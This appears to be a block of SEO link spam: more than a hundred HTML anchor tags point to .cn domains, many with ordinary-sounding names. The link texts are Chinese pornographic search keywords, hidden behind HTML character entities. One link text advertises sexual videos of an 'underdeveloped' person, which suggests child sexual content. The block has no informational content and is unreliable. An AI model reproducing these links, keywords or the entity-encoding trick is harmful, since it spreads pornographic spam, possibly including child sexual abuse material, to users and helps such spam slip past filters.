<a href="http://luodesong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://mamofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://agwc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://cagk.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://8lpz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xjs000.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sznsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlap.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fww0628.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://pfxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://hqlab.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://51zscq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zamani.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://k36738.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://vgjm.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abkz.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1w77.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://wolshop.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://iguowai.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rssfeeds.cn" target="_blank">www.&#x56DB;&#x864E;com</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://rosedns.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://0cie.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moviez.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://aa2266.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://di2sj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://beezer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://qldbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://jianting365.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hghistory.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://womenjiehunle.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ifnt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://glrdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uk35.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://premking.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://u640.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://nbtonghui.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itsense.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://gzy688.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://robincon.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://yunpost.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://moeuz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://windowsba.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://irhe.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://vzdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://lakn.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://023521.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sales88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://timephoto.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mm400.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://embcc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://oekc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkt35.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gtacn.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xz163.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://senei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://di2sj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://sfbus.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://hzshida.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://hitoom.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huimintang.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://duantie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
